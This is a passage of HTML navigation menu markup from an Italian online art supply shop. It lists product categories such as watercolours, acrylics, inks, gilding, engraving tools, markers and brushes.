godet</span></a></li><li class="nav-item level3 nav-2-6-31-162 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-stick-daniel-smith.html" title="Acquerelli stick DANIEL SMITH"><span>Acquerelli stick DANIEL SMITH</span></a></li><li class="nav-item level3 nav-2-6-31-163 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-van-gogh-tubo.html" title="Acquerelli Van Gogh Tubo"><span>Acquerelli Van Gogh Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-164 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/contenitori-vuoti-per-godet.html" title="Contenitori vuoti per ½ godet"><span>Contenitori vuoti per ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-165 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-artist-godet.html" title="Winsor &amp; Newton Artist ½ godet"><span>Winsor &amp; Newton Artist ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-166 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-artisti-tubo.html" title="Winsor &amp; Newton Artisti Tubo"><span>Winsor &amp; Newton Artisti Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-167 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-cotman-godet.html" title="Winsor &amp; Newton COTMAN ½ godet"><span>Winsor &amp; Newton COTMAN ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-168 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-cotman-tubo.html" title="Winsor &amp; Newton COTMAN Tubo"><span>Winsor &amp; Newton COTMAN Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-169 last classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-talens-rembrandt-tubo.html" title="Acquerelli Talens Rembrandt Tubo"><span>Acquerelli Talens Rembrandt Tubo</span></a></li></ul></li><li class="nav-item level2 nav-2-6-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/acrilico.html" title="Acrilico"><span>Acrilico</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-32-170 first classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/lefranc-bourgeois-flashe.html" title="Lefranc &amp; Bourgeois FLASHE"><span>Lefranc &amp; Bourgeois FLASHE</span></a></li><li class="nav-item level3 nav-2-6-32-171 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/liquitex-acrylic-ink.html" title="Liquitex Acrylic Ink"><span>Liquitex Acrylic Ink</span></a></li><li class="nav-item level3 nav-2-6-32-172 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/liquitex-heavy-body.html" title="Liquitex Heavy Body"><span>Liquitex Heavy Body</span></a></li><li class="nav-item level3 nav-2-6-32-173 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-acrilico.html" title="Maimeri Acrilico"><span>Maimeri Acrilico</span></a></li><li class="nav-item level3 nav-2-6-32-174 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-brera.html" title="Maimeri Brera"><span>Maimeri Brera</span></a></li><li class="nav-item level3 nav-2-6-32-175 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-polycolor.html" title="Maimeri Polycolor"><span>Maimeri Polycolor</span></a></li><li class="nav-item level3 nav-2-6-32-176 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/molotow-spray.html" title="MOLOTOW Spray"><span>MOLOTOW Spray</span></a></li><li class="nav-item level3 nav-2-6-32-177 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/pebeo-studio-acrylic.html" title="Pebeo Studio Acrylic"><span>Pebeo Studio Acrylic</span></a></li><li class="nav-item level3 nav-2-6-32-178 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/sennelier-abstract.html" title="Sennelier Abstract"><span>Sennelier Abstract</span></a></li><li class="nav-item level3 nav-2-6-32-179 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/sennelier-abstract-3d-liner.html" title="Sennelier Abstract 3D Liner"><span>Sennelier Abstract 3D Liner</span></a></li><li class="nav-item level3 nav-2-6-32-180 last classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/pebeo-acrylics-origin.html" title="Pebeo Acrylics Origin"><span>Pebeo Acrylics Origin</span></a></li></ul></li><li class="nav-item level2 nav-2-6-33 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby.html" title="Colori per hobby"><span>Colori per hobby</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-33-181 first classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-pebeo-porcelaine-150.html" title="Colori Pebeo Porcelaine 150"><span>Colori Pebeo Porcelaine 150</span></a></li><li class="nav-item level3 nav-2-6-33-182 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-setacolor.html" title="Colori per stoffa Setacolor"><span>Colori per stoffa Setacolor</span></a></li><li class="nav-item level3 nav-2-6-33-183 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-setacolor-3d.html" title="Colori per stoffa SETACOLOR 3D"><span>Colori per stoffa SETACOLOR 3D</span></a></li><li class="nav-item level3 nav-2-6-33-184 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/pennarelli-x-stoffa-setaskrib.html" title="Pennarelli x stoffa Setaskrib"><span>Pennarelli x stoffa Setaskrib</span></a></li><li class="nav-item level3 nav-2-6-33-185 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-vetro-vitrea-160.html" title="Colori per vetro Vitrea 160"><span>Colori per vetro Vitrea 160</span></a></li><li class="nav-item level3 nav-2-6-33-186 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-batik-deka-serie-l.html" title="Colori per Stoffa Batik DEKA Serie &quot;L&quot;"><span>Colori per Stoffa Batik DEKA Serie &quot;L&quot;</span></a></li><li class="nav-item level3 nav-2-6-33-187 last classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-pelle-setacolor-cuir-leather.html" title="Colori per Pelle Setacolor Cuir Leather"><span>Colori per Pelle Setacolor Cuir Leather</span></a></li></ul></li><li class="nav-item level2 nav-2-6-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori.html" title="Confezioni Colori"><span>Confezioni Colori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-34-188 first classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-acquerello.html" title="Confezioni Colori Acquerello"><span>Confezioni Colori Acquerello</span></a></li><li class="nav-item level3 nav-2-6-34-189 classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-a-olio.html" title="Confezioni Colori a Olio"><span>Confezioni Colori a Olio</span></a></li><li class="nav-item level3 nav-2-6-34-190 classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-acrilico.html" title="Confezioni Colori Acrilico"><span>Confezioni Colori Acrilico</span></a></li><li class="nav-item level3 nav-2-6-34-191 last classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-tempera.html" title="Confezioni Colori a Tempera"><span>Confezioni Colori a Tempera</span></a></li></ul></li><li class="nav-item level2 nav-2-6-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno.html" title="Inchiostri da disegno"><span>Inchiostri da disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-35-192 first classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-sennelier.html" title="Inchiostri Sennelier"><span>Inchiostri Sennelier</span></a></li><li class="nav-item level3 nav-2-6-35-193 classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-liquidi-ecoline.html" title="Inchiostri liquidi ECOLINE"><span>Inchiostri liquidi ECOLINE</span></a></li><li class="nav-item level3 nav-2-6-35-194 last classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-winsor-newton.html" title="Inchiostri Winsor &amp; Newton"><span>Inchiostri Winsor &amp; Newton</span></a></li></ul></li><li class="nav-item level2 nav-2-6-36 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/olio.html" title="Olio"><span>Olio</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-36-195 first classic"><a href="https://shop.lory.net/belle-arti/colori/olio/colori-ad-olio-winsor-newton.html" title="Winsor &amp; Newton Artists"><span>Winsor &amp; Newton Artists</span></a></li><li class="nav-item level3 nav-2-6-36-196 classic"><a href="https://shop.lory.net/belle-arti/colori/olio/maimeri-serie-artisti.html" title="Maimeri serie Artisti"><span>Maimeri serie Artisti</span></a></li><li class="nav-item level3 nav-2-6-36-197 classic"><a href="https://shop.lory.net/belle-arti/colori/olio/maimeri-serie-classico.html" title="Maimeri serie Classico"><span>Maimeri serie Classico</span></a></li><li class="nav-item level3 nav-2-6-36-198 last classic"><a href="https://shop.lory.net/belle-arti/colori/olio/rembrandt-talens.html" title="Rembrandt Talens"><span>Rembrandt Talens</span></a></li></ul></li><li class="nav-item level2 nav-2-6-37 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/tempera.html" title="Tempera"><span>Tempera</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-37-199 first classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-extrafine-talens.html" title="Tempera Extrafine TALENS"><span>Tempera Extrafine TALENS</span></a></li><li class="nav-item level3 nav-2-6-37-200 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-maimeri-gouache.html" title="Tempera Maimeri Gouache"><span>Tempera Maimeri Gouache</span></a></li><li class="nav-item level3 nav-2-6-37-201 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-winsornewton-gouache.html" title="Tempera Winsor&amp;Newton GOUACHE"><span>Tempera Winsor&amp;Newton GOUACHE</span></a></li><li class="nav-item level3 nav-2-6-37-202 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-fine-maimeri.html" title="Tempera Fine Maimeri"><span>Tempera Fine Maimeri</span></a></li><li class="nav-item level3 nav-2-6-37-203 last classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-giotto.html" title="Tempera Giotto"><span>Tempera Giotto</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-7 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura.html" title="INCISIONE DORATURA SCULTURA"><span>INCISIONE DORATURA SCULTURA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-7-38 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura.html" title="Doratura"><span>Doratura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-38-204 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/accessori.html" title="Accessori"><span>Accessori</span></a></li><li class="nav-item level3 nav-2-7-38-205 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/bolo-ammanitura-gesso.html" title="Bolo - Ammanitura - Gesso"><span>Bolo - Ammanitura - Gesso</span></a></li><li class="nav-item level3 nav-2-7-38-206 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/foglie-oro-argento-rame.html" title="Foglie Oro/Argento/Rame"><span>Foglie Oro/Argento/Rame</span></a></li><li class="nav-item level3 nav-2-7-38-207 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/gomma-lacca-vernici.html" title="Gomma Lacca - Vernici"><span>Gomma Lacca - Vernici</span></a></li><li class="nav-item level3 nav-2-7-38-208 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/missione-colla-di-coniglio.html" title="Missione - Colla di Coniglio"><span>Missione - Colla di Coniglio</span></a></li></ul></li><li class="nav-item level2 nav-2-7-39 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione.html" title="Incisione"><span>Incisione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-39-209 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/colori-e-matite-per-incisione.html" title="Colori e matite per incisione"><span>Colori e matite per incisione</span></a></li><li class="nav-item level3 nav-2-7-39-210 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/lastre-per-incisione.html" title="Lastre per incisione"><span>Lastre per incisione</span></a></li><li class="nav-item level3 nav-2-7-39-211 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/punte-secche.html" title="Punte Secche"><span>Punte Secche</span></a></li><li class="nav-item level3 nav-2-7-39-212 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/rulli-tamponi-accessori.html" title="Rulli Tamponi Accessori"><span>Rulli Tamponi Accessori</span></a></li><li class="nav-item level3 nav-2-7-39-213 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/sgorbie-utensili.html" title="Sgorbie - Utensili"><span>Sgorbie - Utensili</span></a></li><li class="nav-item level3 nav-2-7-39-214 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/torchio.html" title="Torchio"><span>Torchio</span></a></li><li class="nav-item level3 nav-2-7-39-215 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/vernici-ausiliari.html" title="Vernici - Ausiliari"><span>Vernici - Ausiliari</span></a></li></ul></li><li class="nav-item level2 nav-2-7-40 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato.html" title="Scultura e Modellato"><span>Scultura e Modellato</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-40-216 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/fimo-staedtler.html" title="Fimo Staedtler"><span>Fimo Staedtler</span></a></li><li class="nav-item level3 nav-2-7-40-217 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/paste-modellabili.html" title="Paste Modellabili"><span>Paste Modellabili</span></a></li><li class="nav-item level3 nav-2-7-40-218 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/utensili-scultura-modellato.html" title="Utensili Scultura Modellato"><span>Utensili Scultura Modellato</span></a></li><li class="nav-item level3 nav-2-7-40-219 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/resine-prodotti-per-stampaggio-modelli.html" title="Resine e Prodotti per stampaggio modelli"><span>Resine e Prodotti per stampaggio modelli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-8 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli.html" title="PENNARELLI"><span>PENNARELLI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-8-41 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni.html" title="Confezioni"><span>Confezioni</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-41-220 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni/pennarelli-stabilo-68.html" title="Pennarelli Stabilo"><span>Pennarelli Stabilo</span></a></li><li class="nav-item level3 nav-2-8-41-221 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni/lyra-rembrandt.html" title="Lyra Rembrandt"><span>Lyra Rembrandt</span></a></li></ul></li><li class="nav-item level2 nav-2-8-42 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too.html" title="Copic .Too"><span>Copic .Too</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-42-222 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/accessori.html" title="Accessori"><span>Accessori</span></a></li><li class="nav-item level3 nav-2-8-42-223 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-ciao.html" title="Copic Ciao"><span>Copic Ciao</span></a></li><li class="nav-item level3 nav-2-8-42-224 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-marker.html" title="Copic Marker"><span>Copic Marker</span></a></li><li class="nav-item level3 nav-2-8-42-225 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-sketch.html" title="Copic Sketch"><span>Copic Sketch</span></a></li><li class="nav-item level3 nav-2-8-42-226 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-various-ink.html" title="Copic Ink"><span>Copic Ink</span></a></li><li class="nav-item level3 nav-2-8-42-227 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/confezioni-set-copic.html" title="Confezioni e Set Copic"><span>Confezioni e Set Copic</span></a></li></ul></li><li class="nav-item level2 nav-2-8-43 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia.html" title="Da Disegno e Calligrafia"><span>Da Disegno e Calligrafia</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-43-228 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/faber-castell-free-ink-roller.html" title="Faber Castell Free Ink Roller"><span>Faber Castell Free Ink Roller</span></a></li><li class="nav-item level3 nav-2-8-43-229 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/penne-e-pennarelli-fudenosuke.html" title="Penne e Pennarelli Fudenosuke"><span>Penne e Pennarelli Fudenosuke</span></a></li><li class="nav-item level3 nav-2-8-43-230 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/penne-pennarelli-calligrafici.html" title="Penne Pennarelli Calligrafici"><span>Penne Pennarelli Calligrafici</span></a></li><li class="nav-item level3 nav-2-8-43-231 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/sakura-pigma-micron-graphic.html" title="Sakura Pigma Micron - Graphic"><span>Sakura Pigma Micron - Graphic</span></a></li></ul></li><li class="nav-item level2 nav-2-8-44 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/sennelier.html" title="Sennelier"><span>Sennelier</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-44-232 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/sennelier/ink-brush-markers-sennelier.html" title="Ink Brush Markers Sennelier"><span>Ink Brush Markers Sennelier</span></a></li></ul></li><li class="nav-item level2 nav-2-8-45 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell.html" title="Faber Castell"><span>Faber Castell</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-45-233 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell/alb-durer-watercolour-markers.html" title="Albrecht Dürer Watercolour Markers"><span>Albrecht Dürer Watercolour Markers</span></a></li><li class="nav-item level3 nav-2-8-45-234 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell/pitt-artist-pen.html" title="Pitt Artist Pen"><span>Pitt Artist Pen</span></a></li></ul></li><li class="nav-item level2 nav-2-8-46 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow.html" title="Molotow"><span>Molotow</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-46-235 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/markers-vuoti-punte-ricambio.html" title="Markers vuoti punte ricambio"><span>Markers vuoti punte ricambio</span></a></li><li class="nav-item level3 nav-2-8-46-236 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-127hs-ef-co.html" title="Molotow One4all 127HS/EF/CO"><span>Molotow One4all 127HS/EF/CO</span></a></li><li class="nav-item level3 nav-2-8-46-237 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-227hs-327hs.html" title="Molotow One4all 227HS/327HS"><span>Molotow One4all 227HS/327HS</span></a></li><li class="nav-item level3 nav-2-8-46-238 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-427hs-627hs.html" title="Molotow One4all 427HS/627HS"><span>Molotow One4all 427HS/627HS</span></a></li><li class="nav-item level3 nav-2-8-46-239 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-inchiostri.html" title="Molotow One4all Inchiostri"><span>Molotow One4all Inchiostri</span></a></li></ul></li><li class="nav-item level2 nav-2-8-47 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca.html" title="Uni Posca Mitsubishi"><span>Uni Posca Mitsubishi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-47-240 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-large-4-5mm.html" title="Uni Posca Punta Large 4.5-5,5 mm PC-7M"><span>Uni Posca Punta Large 4.5-5,5 mm PC-7M</span></a></li><li class="nav-item level3 nav-2-8-47-241 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-extrafine-07mm.html" title="Uni Posca Punta ExtraFine 0.7mm PC1-MR/D"><span>Uni Posca Punta ExtraFine 0.7mm PC1-MR/D</span></a></li><li class="nav-item level3 nav-2-8-47-242 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-extralarge-15mm.html" title="Uni Posca Punta Extralarge 15mm PC-17K"><span>Uni Posca Punta Extralarge 15mm PC-17K</span></a></li><li class="nav-item level3 nav-2-8-47-243 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-fine-13-mm.html" title="Uni Posca Punta Fine 1.3 mm PC-3M"><span>Uni Posca Punta Fine 1.3 mm PC-3M</span></a></li><li class="nav-item level3 nav-2-8-47-244 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-media-25-mm.html" title="Uni Posca Punta Media 2.5 mm PC-5M"><span>Uni Posca Punta Media 2.5 mm PC-5M</span></a></li><li class="nav-item level3 nav-2-8-47-245 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-scalpello-80mm.html" title="Uni Posca Punta Scalpello 8.0mm PC-8K"><span>Uni Posca Punta Scalpello 8.0mm PC-8K</span></a></li><li class="nav-item level3 nav-2-8-47-246 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uni-chalk-markers.html" title="Uni Chalk Markers"><span>Uni Chalk Markers</span></a></li></ul></li><li class="nav-item level2 nav-2-8-48 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/pebeo.html" title="Pebeo"><span>Pebeo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-48-247 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/pebeo/4artist-markers.html" title="4Artist Markers"><span>4Artist Markers</span></a></li></ul></li><li class="nav-item level2 nav-2-8-49 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/royal-talens.html" title="Royal Talens"><span>Royal Talens</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-49-248 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/royal-talens/ecoline-brushpen.html" title="Ecoline Brushpen"><span>Ecoline Brushpen</span></a></li></ul></li><li class="nav-item level2 nav-2-8-50 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo.html" title="Stabilo"><span>Stabilo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-50-249 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-pen-68.html" title="Stabilo Pen 68"><span>Stabilo Pen 68</span></a></li><li class="nav-item level3 nav-2-8-50-250 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-point-88.html" title="Stabilo Point 88"><span>Stabilo Point 88</span></a></li><li class="nav-item level3 nav-2-8-50-251 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-pen-68-brush.html" title="Stabilo Pen 68 Brush"><span>Stabilo Pen 68 Brush</span></a></li></ul></li><li class="nav-item level2 nav-2-8-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow.html" title="Tombow"><span>Tombow</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-51-252 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow/tombow-dual-brush.html" title="Tombow Dual Brush"><span>Tombow Dual Brush</span></a></li><li class="nav-item level3 nav-2-8-51-253 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow/tombow-twin-tone.html" title="Tombow Twin Tone"><span>Tombow Twin Tone</span></a></li></ul></li><li class="nav-item level2 nav-2-8-52 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-52-254 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/promarker-winsor-newton.html" title="Promarker"><span>Promarker</span></a></li><li class="nav-item level3 nav-2-8-52-255 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/set-promarker-e-brushmarker.html" title="Set Promarker e Promarker Brush"><span>Set Promarker e Promarker Brush</span></a></li><li class="nav-item level3 nav-2-8-52-256 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/brushmarker-winsor-newton.html" title="Promarker Brush"><span>Promarker Brush</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-9 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli.html" title="PENNELLI"><span>PENNELLI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-9-53 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli.html" title="Accessori e pennelli in set"><span>Accessori e pennelli in set</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-53-257 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/confezioni-pennelli.html" title="Pennelli in set e da viaggio"><span>Pennelli in set e da viaggio</span></a></li><li class="nav-item level3 nav-2-9-53-258 classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/porta-pennelli.html" title="Porta Pennelli e Lava Pennelli"><span>Porta Pennelli e Lava Pennelli</span></a></li><li class="nav-item level3 nav-2-9-53-259 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/waterbrush-con-serbatoio.html" title="Waterbrush con serbatoio"><span>Waterbrush con serbatoio</span></a></li></ul></li><li class="nav-item level2 nav-2-9-54 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu.html" title="Caucciù"><span>Caucciù</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-54-260 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-angolare-serie-510.html" title="Tintoretto Angolare Serie 510"><span>Tintoretto Angolare Serie 510</span></a></li><li class="nav-item level3 nav-2-9-54-261 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-conico-serie-516.html" title="Tintoretto Conico Serie 516"><span>Tintoretto Conico Serie 516</span></a></li><li class="nav-item level3 nav-2-9-54-262 classic"><a 